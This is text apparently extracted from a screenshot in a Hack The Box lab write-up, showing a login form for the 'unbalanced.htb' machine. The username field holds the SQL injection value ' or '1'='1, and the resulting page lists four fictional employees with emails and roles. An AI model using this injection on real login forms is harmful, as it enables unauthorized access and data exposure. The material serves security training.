 Employee Area.
Enter your username and password:
Username
' or '1'='1
Password
●●●●●●●●●●●
Submit
rita
Rita Fubelli
rita@unbalanced.htb
Role: HR Manager
jim
Jim Mickelson
jim@unbalanced.htb
Role: Web Designer
bryan
Bryan Angstrom
bryan@unbalanced.htb
Role: System Administrator
sarah
Sarah Goodman
sarah@unbalanced.htb
Role: Team Leader